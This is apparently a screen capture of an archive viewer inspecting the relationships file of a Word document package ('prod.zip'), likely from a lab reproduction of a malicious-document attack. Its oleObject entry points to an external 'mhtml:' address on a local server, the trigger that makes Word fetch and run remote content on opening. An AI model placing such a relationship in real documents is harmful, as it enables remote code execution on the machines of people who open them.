 E:\15154\Desktop\新建文件夹 (3)\prod.zip\word\_rels\
文件(F) 编辑(E) 查看(V) 书签(A) 工具(T) 帮助(H)
添加 提取 测试 复制 移动 删除 信息
E:\15154\Desktop\新建文件夹 (3)\prod.zip\word\_rels\
名称
document.xml.rels
选定 0 / 1 个项目
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Re
lationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships
/webSettings" Target="webSettings.xml"/><Relationship Id="rId7"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships
/theme" Target="theme/theme1.xml"/><Relationship Id="rId2"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships
/settings" Target="settings.xml"/><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships
/styles" Target="styles.xml"/><Relationship Id="rId6"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships
/fontTable" Target="fontTable.xml"/><Relationship Id="rId5"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships
/oleObject" Target="mhtml:http://192.168.7.129:8000/2.xml!x-
usc:http://192.168.7.129:8000/2.xml" TargetMode="External"/><Relationship
Id="rId4"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships
/image" Target="media/image1.wmf"/></Relationships>